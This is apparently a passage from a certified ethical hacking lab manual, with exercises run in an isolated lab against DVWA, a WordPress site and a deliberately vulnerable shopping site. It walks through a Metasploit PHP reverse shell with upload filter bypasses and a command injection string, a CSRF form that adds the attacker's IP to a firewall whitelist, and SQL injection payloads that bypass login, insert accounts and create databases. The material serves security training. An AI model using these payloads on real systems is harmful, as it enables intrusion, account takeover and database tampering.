
In the Vulnerabilities section you can see the available vulnerabilities on the site. Click any of the vulnerability to view the entire information and how to fix that vulnerability.
Acunetix will provide you with the complete description of the vulnerability and Attack details, the impact of the vulnerability, and solution.
Click Back button to go back to previous page to view other information recorded by the scanner.
Click Site Structure to view the design of the website.
To view scan report click Reports tab in the left hand side. To download or view the report first check the report and scroll to right hand side of the window.
Click Download drop-down to choose the report format to download, in this lab we are choosing PDF Format to view the report.
Save As window appears, choose the default location to save the file and click Save. Here the default location is Desktop.
Once the download is completed minimize the web browser and navigate to Desktop to view the downloaded report.
Double-click downloaded report present on the Desktop to open.
The report will open in Adobe Acrobat Reader, to view the complete report scroll down.
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to secure web applications and test websites for vulnerabilities and threats.
Exercise 6: Exploiting File Upload Vulnerability at Different Security Levels
Web application security deals with securing the websites, web applications, and web services. Web application security include secure application development, input validation, creating and following security best practices, using WAF Firewall/IDS and performing regular auditing of network using web application security tools.
Lab Scenario
Web developers build web applications, keeping in mind that all the security measures involved in doing so. Any loopholes found in applications might allow attackers to exploit them, resulting in remote code execution, database extraction, and sometimes even the complete takeover of servers that host them. As an expert Penetration Tester, you need to determine whether your website is secure before hackers download sensitive data, commit a crime using your website as a launch pad, and endanger your business. Thus, as a CEH, you need to ensure that web applications are properly built and free from vulnerabilities that could lead to SQL injection, cross-site scripting, and so on. Concise reports identify where web applications need to be fixed, thus enabling you to protect your business from impending hacker attacks!
Lab Objectives
The objective of this lab is to help students understand and demonstrate File upload vulnerability in a web app.
Use Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
In the terminal window type msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.10.11 lport=4444 -f raw and hit Enter. This command will generate a php raw payload.
NOTE: Here 10.10.10.11 is the IP address of the Kali Linux machine.

The raw payload is generated in the terminal window. Select the payload and copy it by right clicking on it then choosing Copy option from the context menu.
Minimize the terminal window.

To launch Leafpad, click Leafpad icon (left hand side of the Desktop) on the Favorites bar.
Leafpad window appears as shown in the screenshot, right-click anywhere in the Leafpad window and click Paste from the context menu to paste copied php payload.
NOTE: Alternatively press Ctrl+V to paste the payload in Leafpad.
Now, navigate to File and click Save As to save the file.

Save As window appears, give the payload file a name (here upload.php) and choose the location as Desktop. Then click Save and close the Leafpad.
upload.php file will be saved on the Desktop.

Click Firefox ESR icon (left hand side of the Desktop) from the Favorites bar.
In the address bar of the browser, type http://10.10.10.12:8080/dvwa/login.php. The login page appears, enter the user credentials as follows:
◦Username: admin
◦Password: password
Click Login.
NOTE: Here 10.10.10.12 is the IP address of the Windows Server 2012 machine where the DVWA site is hosted.
Click DVWA Security in the left pane to view the DVWA security level. Set the security level by selecting Low from the drop down list and click the Submit button.

Select File Upload option from the left pane and click Browse… button to upload a file.
File Upload window appears, select the payload file which you have generated at the step #5 and saved the file as upload.php on Desktop and click Open.
You can see the file has been selected for upload, now click the Upload button to upload the file to the database of DVWA.

You will see a message that the file has been uploaded successfully, with the location of the file. Note the location of the file and minimize the browser window.
Now maximize or launch a new terminal window, and type msfconsole and press Enter to launch Metasploit Framework.
Now you have to set up a listener so that you can establish a meterpreter session with your victim (here, Windows Server 2012). Follow the following steps to set up a listener using the msf command line.
◦Type use multi/handler and hit Enter.
◦Type set payload php/meterpreter/reverse_tcp and hit Enter.
◦Type set lhost 10.10.10.11 and hit Enter.
◦Type set lport 4444 and hit Enter.
◦Now to start the listener typing run and hit Enter.

Now that the listener is up and running, maximize the Firefox ESR browser and open a new tab and type the location of the uploaded file (here http://10.10.10.12:8080/dvwa/hackable/uploads/upload.php) in the address bar and press Enter to execute the uploaded payload.
Minimize the Firefox ESR browser and switch to Terminal window. You will see that a meterpreter session has been established with the victim system.

In the meterpreter command line, type sysinfo and hit Enter to view the system details of the victim. Till now we have seen how to exploit dvwa site with Low security level. Close the terminal window, and maximize the browser and logout from the DVWA site and close or minimize the browser.

Now, we are going to exploit the DVWA by setting up the security configurations as Medium. Before that try to upload the upload.php file with Medium Security level. To do this maximize the browser and login with the follow credentials:
Username: admin
Password: password
Click Login.
DVWA page appears, click DVWA Security from the left pane. DVWA Security page appears, select Medium as security level and click Submit.

Now, click File Upload from the left pane. File Upload page appears click Browse to upload the upload.php file. File Upload window appears, navigate to Desktop and select upload.php file and click Open.
In the File Upload window click Upload button. As you have set the Security Level to Medium the File should not be uploaded.
As you can see the message that "Your image was not uploaded. We can only accept JPEG or PNG Images". This means we can upload the files with the extensions *.jpeg or *.png.
Now minimize the browser window, and navigate to Desktop.

To rename the payload, right-click on upload.php and click Rename from the context menu.
File name prompt appears, type .jpg or .png after php as shown in the screenshot, and click Rename. In this lab we are renaming it as upload.php.jpg.

Now, maximize the browser. File Upload window appears, now click Browse button. File Upload window appears, navigate to Desktop and select upload.php.jpg file and click Open.

Now before uploading the file we need to set up a Burp Suite proxy. Start by configuring the proxy settings of the browser first. Click Open Menu button in the rightmost corner of the menu bar and select Preferences from the list.
Preferences tab opens, select Advanced from the left-pane and under Network tab click Settings… button under the Connection heading.
Connection Settings window appears, select Manual proxy configuration radio button and specify HTTP Proxy as 127.0.0.1 and Port as 8080, then click OK. Close the Preferences tab and minimize the browser window.
Click Burp Suite icon (from top sixth icon) present on the Favorites bar (left hand side of the Desktop) to launch.
Burp Suite Community Edition License Agreement window appears, click I Accept to continue.
Welcome to Burp Suite window appears, select Temporary project and click Next.
Select the Configuration window appears, select Use Burp defaults radio-button and click Start Burp.
Burp Suite main window appears. Check if the intercept is on, click Proxy tab and select the Intercept sub-tab. You will see a button saying Intercept is on. Leave the Burp Suite running and minimize the window.
NOTE: If the button shows Intercept is off then button click the button to turn on the Intercept.

Now, maximize the browser window, and click Upload button to upload the file. Once you click upload button, minimize the browser window and maximize the Burp Suite window.
When you switch back to the Burp Suite window, you will see that the request has been captured and displayed in the raw format. In the filename field, you will see the name of the file to be uploaded as upload.php.jpg.
Edit the filename to upload.php and click Forward button to forward the request. Now turn the intercept off by clicking on the Intercept is on button. The button turns to Intercept is off. Minimize or close the Burp Suite window and maximize the browser window.
If you switch back to the browser window, you will see a message that the file has been uploaded and also mentioning the location of the file. Note down this location. Minimize the browser window.
Maximize the browser click Open Menu button in the rightmost corner of the menu bar and select Preferences from the list.
Preferences tab opens, select Advanced from the left-pane and under Network tab click Settings… button under the Connection heading.
Connection Settings window appears, select No proxy radio button and click OK. Close the Preferences tab.

Launch a terminal window, and type msfconsole and press Enter.
Now you have to set up a listener so that you can establish a meterpreter session with your victim. Follow the following steps to set up a listener using the msf command line.
◦Type use multi/handler and hit Enter.
◦Type set payload php/meterpreter/reverse_tcp and hit Enter.
◦Type set lhost 10.10.10.11 and hit Enter.
◦Type set lport 4444 and hit Enter.
◦Now to start the listener type run and hit Enter.

Now that the listener is up and running, maximize the browser and in a new tab type the location of the uploaded file (here http://10.10.10.12:8080/dvwa/hackable/uploads/upload.php) in the address bar and press Enter to execute the uploaded payload.
Minimize the browser window, and switch to msfconsole window.

When you switch back to the terminal window, you will see that a meterpreter session has been established with the victim system.

In the meterpreter command line, type sysinfo and hit Enter to view the system details of the victim. Close the terminal window.

Now, let us configure the DVWA security level to High and try to upload the upload.php.jpg file. Maximize the browser and click DVWA Security from the left pane. DVWA Security page appears, choose High from the drop-down menu and click Submit.

Once Security level is set to High click File Upload in the left pane. File Upload page appears, click Browse button. File Upload window appears click Open.
Click Upload button in the File Upload page. As you can see the message that "Your image was not uploaded. We can only accept JPEG or PNG Images" though we are uploading .jpg file.
Now minimize the browser window, and navigate to Desktop.
Now, navigate to Desktop, right-click upload.php.jpg and click Rename from the context menu. File name prompt appears, remove .jpg from the file name and click Rename.
Right-click upload.php payload file and click Open With Text Editor.
upload.php file opens up in a Text Editor window. Type GIF98 at the start of the php code as shown in the screenshot and press Ctrl+S or click Save to save the file. Close the Text Editor window.
Right-click on upload.php file and click Rename from the context menu. File name prompt appears, remove .php and type .jpg and click Rename.
Now, maximize the browser. File Upload page appears, click Browse button. File Upload window appears, navigate to Desktop and select upload.jpg and click Open.
File Upload page appears, click Upload. You will see a message that the file has been uploaded and also mentioning the location of the file. Note down this location.

Click Command Injection in the left pane. Command Injection page. In the Enter an IP address field, type |copy C:\wamp64\www\DVWA\hackable\uploads\upload.jpg C:\wamp64\www\DVWA\hackable\uploads\shell.php and click the Submit button.

You get a message that the file has been copied. Minimize the browser window.
In the terminal window type msfconsole and press Enter.
Now you have to set up a listener so that you can establish a meterpreter session with your victim. Follow the following steps to set up a listener using the msf command line.
◦Type use multi/handler and hit Enter.
◦Type set payload php/meterpreter/reverse_tcp and hit Enter.
◦Type set lhost 10.10.10.11 and hit Enter.
◦Type set lport 4444 and hit Enter.
◦Now to start the listener type run and hit Enter.

Now that the listener is up and running, maximize the browser and in a new tab type the location of the uploaded file (here http://10.10.10.12:8080/dvwa/hackable/uploads/shell.php) in the address bar and press Enter to execute the uploaded payload.
Minimize the browser window.

Switch back to the terminal window, you will see that a meterpreter session has been established with the victim system.
In the meterpreter command line, type sysinfo and hit Enter to view the system details of the victim.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to understand and demonstrate File upload vulnerability in a web app.
Exercise 7: Performing Cross-Site Request Forgery (CSRF) Attack
Cross-Site Request Forgery (CSRF) attacks exploit web page vulnerabilities that allow an attacker to force an unsuspecting user's browser to send malicious requests they did not intend.
Cross-site Request Forgery (CSRF), also known as a one-click attack or session riding, exploits victim’s active session with a trusted site to perform malicious activities such as purchase an item, modify, or retrieve account information. In CSRF web attacks, an attacker forces the victim to submit the attacker’s form data to the victim’s Web server. The attacker creates the host form, containing malicious information, and sends it to the authorized user. The user fills in the form and sends it to the server. Because the data is coming from a trusted user, the Web server accepts the data. Unlike XSS attack, which exploits the trust a user has for a particular website, CSRF exploits the trust that a website has in a user’s browser.
Lab Scenario
Cross-site request forgery (CSRF), also known as a one-click attack, occurs when a hacker instructs a user’s web browser to send a request to the vulnerable website through a malicious web page. Financially related websites commonly contain CSRF vulnerabilities. Usually, the outside attackers cannot access corporate intranets, so CSRF is one of the methods used to enter these networks. The inability of web applications in differentiating a request made using malicious code from a genuine request exposes it to CSRF attack. Cross-Site Request Forgery (CSRF) attacks exploit web page vulnerabilities that allow an attacker to force an unsuspecting user's browser to send malicious requests, they did not intend. The victim user holds an active session with a trusted site and simultaneously visits a malicious site, which injects an HTTP request for the trusted site into the victim user’s session, compromising its integrity.
In a cross-site request forgery attack, the attacker waits for the user to connect with a trusted server and then tricks the user into clicking on a malicious link containing arbitrary code. When the user clicks on the link, it executes the arbitrary code on the trusted server.
Lab Objectives
The objective of this lab is to help students learn how to test web applications for vulnerabilities.
In this lab, you will perform:
•Performing CSRF attack
Use the Windows 2012 Server
Login with the credentials
Launch a browser, in this lab we are using Google Chrome browser. To launch chrome browser double-click Google Chrome shortcut icon on the desktop.
Type http://10.10.10.12:8080/CEH/wp-login.php? in the address bar and press Enter. CEH Demo Website page appears.
Type the following credentials and click Log In:
◦Username: admin
◦Password: qwerty@123
NOTE: If you are using different browser then screenshots will differ.
Assume that you have installed and configured Wordpress Firewall plugin for this site, and here you wanted to check with the security configurations. Hover your mouse cursor on Plugins and click Installed Plugins.

In the Plugins page observe that Wordpress Firewall 2 is installed. To view configurations click Settings.

Scroll down to the Whitelisted IPs section, and observe that 10.10.10.12 IP is listed in the Whitelisted IPs list, which is the IP address of the Windows Server 2012 where the CEH Wordpress website is hosted.
Leave the logged in session running. Do not logout from the admin session of the wordpress site.
Minimize the web browser.

Switch to the Kali Linux Computer
Login with the credentials
Assume that attacker is performing enumeration on the CEH wordpress website to identify the vulnerable plugins. Launch a Terminal and type wpscan -u http://10.10.10.12:8080/CEH --enumerate vp and press Enter.
NOTE: To launch terminal, click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
![]()
If Do you want to update now? prompt appears, type N and press Enter.

WPScan starts to enumerating the vulnerable installed plugins in the CEH wordpress site. This process will take approximately 6 minutes to complete the scan.

Once the WPScan completes the scan, and it lists out the vulnerable plugins present in the site. In this lab we are going to perform CSRF attack using WordPress Firewall 2.
Make a note of the location where the plugin is installed. Minimize or close the terminal window.

To launch Leafpad, click Leafpad icon from the Favorites bar.

Type the following script in the document:
<form method="POST" action="http://10.10.10.12:8080/CEH/wp-admin/options-general.php?page=wordpress-firewall-2%2Fwordpress-firewall-2.php">
<script>alert("As an Admin, To enable additional security to your Website. Click Submit")</script>
<input type="hidden" name="whitelisted_ip[]" value="10.10.10.11" >
<input type="hidden" name="set_whitelist_ip" value="Set Whitelisted IPs" class="button-secondary">
<input type="submit">
</form>

Save the file. To save the file navigate to File and click Save As from the menu.
Save As window appears, choose the desired location to save the file (here, Desktop), in the Name field type the name of the file as Security_Script.html and click Save.
Minimize or close the text document after you saved the file.

The file is saved on the desktop as shown in the screenshot. Now, the attacker will share this malicious script file using email, shared network drive and etc. and will lure the victim to open the file and execute the script.
In this lab we are going to share this file using shared network drive.
To share the file navigate to Places and click Computer. Computer window appears, click Other Locations in the left pane window. Type smb://10.10.10.16 in the Connect to Server field, and click Connect.
NOTE: 10.10.10.16 is the IP address of the Windows Server 2016 where CEH-Tools is shared.


Password required for 10.10.10.16 pop-up appears, enter the login credentials of the Windows Server 2016 machine and click Connect. Password is Pa$$w0rd.

Now, copy the Security_Script.html file present on the Desktop, and paste the file in E on 10.10.10.16 --> CEHv10 Module 14 Hacking Web Applications.

Switch back to the Windows 2012 Server.
Now, navigate to Z:\CEHv10 Module 14 Hacking Web Applications and copy the Security_Script.html file and paste the file on Desktop.
Close the File Explorer window.
Right-click Security_Script.html file, hover your mouse cursor on Open with and then click Google Chrome.
NOTE: You should use same browser that is used in the previous steps.
The Security_Script.html file opens up in the Chrome browser, along with a pop-up, click OK to continue.

Click Submit button to execute the script.
As soon as you click on Submit button, it will redirect you to the WordPress Firewall 2 configurations page. Scroll down and observe in the Whitelisted IPs section the IP address is changed to 10.10.10.11 (Kali Linux)
NOTE: After clicking the Submit button, if you are redirected to CEH Demo Website page, then login with the following credentials.
◦Username: admin
◦Password: qwerty@123
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab, you have learned how to:
•Perform CSRF attack
Lab 15 SQL Injection
Exercise: 1 SQL Injection Attacks on an MS SQL Database
SQL injection attacks use a series of malicious SQL queries or SQL statements to directly manipulate the database.
Lab Scenario
Today, SQL Injection is one of the most common and perilous attacks that website’s software experience. This attack is performed on SQL databases that have weak codes and this vulnerability can be used by an attacker to execute database queries to collect sensitive information, modify the database entries or attach a malicious code resulting in total compromise of the most sensitive data.
As an Expert Penetration Tester and Security Administrator, you need to test web applications running on the MS SQL Server database for vulnerabilities and flaws.
Lab Objectives
The objective of this lab is to provide students with expert knowledge on SQL Injection attacks and to analyze web applications for vulnerabilities.
In this lab, you will learn how to:
•Log on without valid credentials
•Test for SQL Injection
•Create your own user account
•Create your own database
•Directory listing
•Enforce Denial-of-Service attacks
Use the Windows 2012 Server
Login with the credentials
Double-click Google Chrome short-cut icon present on the Desktop in order to launch the browser.
In the address bar type http://www.goodshopping.com and press Enter. GoodShopping main page appears.
Assume that you are new to this site and have never registered with it. Now click LOGIN.
Type the query blah' or 1=1 -- in the Username field (as your login name), and leave the password field empty.
Click Log in.

You are logged into the website with a fake login. Though your credentials are not valid. Now you can browse all the site’s pages as a registered member.
After browsing the site, click Logout. You have successfully logged out of the vulnerable site, and close the web browser.
Before performing the next task i.e., Creating a User Account with the SQL Injection query, first let us confirm with the Login database of the GoodShopping.
Switch to Windows Server 2016 machine
Login with the credentials
Now launch Microsoft SQL Server Management Studio.
Microsoft SQL Server Management Studio window appears with Connect to Server pop-up, choose Windows Authentication in the Authentication field and click Connect.
To launch Microsoft SQL Server Management Studio, navigate to Start --> Microsoft SQL Server Tools 17 and click Microsoft SQL Server Management Studio 17.

Microsoft SQL Server Management Studio window appears. In the left pane of Object Explorer expand Databases --> GoodShopping -->Tables. In Tables right-click dbo.Login and click Select Top 1000 Rows from the context menu to view the available credentials.

As you can see in the database we have only one entry i.e., Username: smith and Password: smith123. Leave the Microsoft SQL Server Management Studio running.

Switch back to the Windows Server 2012. Launch a browser and type http://www.goodshopping.com in the address bar of the browser and press Enter. The GoodShopping home page appears. Click LOGIN.
Type blah';insert into login values ('john','apple123'); -- in the Username field (as your login name), and leave the password field empty as shown in the screenshot, and click Log in.
If no error message is displayed, it means that you have successfully created your login using an SQL injection query.

After executing the query, to verify whether your login has been created successfully, click LOGIN tab, enter john in the Username field and apple123 in the Password field, and click Log in.
You will login successfully with the created login. Now you can access all the features of the website. Click Logout after browsing the required pages, and close the browser window
Switch back to the Windows Server 2016 Server. Microsoft SQL Server Management Studio appears (if not minimized or closed), right-click on dbo.Login, and click Select Top 1000 Rows from the context menu.

Observe that the username and password have been successfully added to the goodshopping database.
Note down the available databases and close the Microsoft SQL Server Management Studio window open.

Switch back to the Windows Server 2012 machine, launch the browser, type http://www.goodshopping.com in the address bar, and press Enter. The home page of GoodShopping appears.
Click LOGIN, type blah';create database mydatabase; -- in the Username field, leave the Password field empty, and click Log in.
In the above query, mydatabase is the name of the database that you are going to create using the SQL Injection query.
If no error message (or any message) displays on the web page, it means that the site is vulnerable to SQL injection; a database with the name mydatabase has been created at the database server. Close the browser.

Switch back to the Windows Server 2016 machine, launch the Microsoft SQL Server Manager Studio. Microsoft SQL Server Management Studio window appears with Connect to Server pop-up, choose Windows Authentication in the Authentication field and click Connect.
To launch Microsoft SQL Server Management Studio, navigate to Start --> Microsoft SQL Server Tools 17 and click Microsoft SQL Server Management Studio 17.
The Microsoft SQL Server Management Studio main window appears. Expand the Databases node. A new database has been created with the name mydatabase. Close the Microsoft SQL Server Management Studio window.
